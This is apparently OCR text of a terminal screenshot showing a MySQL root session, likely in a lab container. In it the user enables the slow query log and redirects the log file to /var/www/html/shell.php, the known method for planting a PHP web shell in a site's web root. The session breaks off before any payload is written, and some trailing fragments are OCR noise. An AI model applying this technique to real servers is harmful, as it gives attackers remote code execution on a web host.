 应用程序 位置 终端 星期六 10：13
root@27d7bcbcc860: /var/www/html
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
回收站
主文件夹
xp
mysql> show variables like '%slow_query_log%';
+---------------------+--------------------------------------+
| Variable_name       | Value                                |
+---------------------+--------------------------------------+
| slow_query_log      | OFF                                  |
| slow_query_log_file | /var/lib/mysql/27d7bcbcc860-slow.log |
+---------------------+--------------------------------------+
2 rows in set (0.00 sec)
mysql> set global slow_query_log=1;
Query OK, 0 rows affected (0.00 sec)
mysql> set global slow_query_log_file='/var/www/html/shell.php';
Query OK, 0 rows affected (0.00 sec)
mysql> show variables like '%char%';
+--------------------------+----------------------------+
| Variable_name            | Value                      |
+--------------------------+----------------------------+
| character_set_client     | latin1                     |
| character_set_connection | latin1                     |
| character_set_database   | latin1                     |
| character_set_filesystem | binary                     |
| character_set_results    | latin1                     |
| character_set_server     | latin1                     |
| character_set_system     | utf8                       |
| character_sets_dir       | /usr/share/mysql/charsets/ |
+--------------------------+----------------------------+
8 rows in set (0.00 sec)
mysql> show variables like '%slow_query_log%';
+---------------------+-------------------------+
| Variable_name       | Value                   |
+---------------------+-------------------------+
| slow_query_log      | ON                      |
| slow_query_log_file | /var/www/html/shell.php |
+---------------------+-------------------------+
2 rows in set (0.00 sec)
mysql> a
7
CENTOS
root@27d7bcbcc860: /var/www/html